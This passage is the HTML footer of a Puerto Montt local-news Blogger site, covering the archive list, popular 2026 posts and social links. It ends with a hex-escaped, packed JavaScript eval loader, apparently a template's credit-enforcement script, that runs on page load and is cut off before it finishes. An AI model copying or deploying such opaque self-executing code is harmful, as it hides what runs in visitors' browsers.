<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/taxi-woman-drivers-un-servicio-seguro-e.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIuFyxDV-DWcfroYvlpBrmSfdTCMOiGeU08jfY0eawENYdIgmmL__8ftgCdYexZbQ_Fl0zkYiNiRXxqgzmtwSAsfGE4sVt_ZNHn15oGvgvmCuozStXwOpy2BXFBYgtIx_oisBYdSTfk9f43JGZZsSO6cOWYdyFrVvRdMTVbfNYQXtdpvzvJ78/w72-h72-p-k-no-nu/20260102_TWD.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/taxi-woman-drivers-un-servicio-seguro-e.html'>&#171;Taxi Woman Drivers&#187;: Un servicio seguro e inclusivo creado por y para mujeres en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQcRTgqhlUq4cA4DMsOVMZoYcwLZnFxwMTWlCfOXhXeVNUZ_jaDPMLpea_TYhHaiFBulrJXyEkiQ-QGyTu3S5VdNvPt_gUOZukiWlG3JnYVu7Mu-icmb5Zsd3HVCjfUQIAPjrlTdtNSXAWB3eJOOSWOLD59zO63fKZkMEj8QYUaMgX6cj0RgY/w72-h72-p-k-no-nu/alfamino.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html'>SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c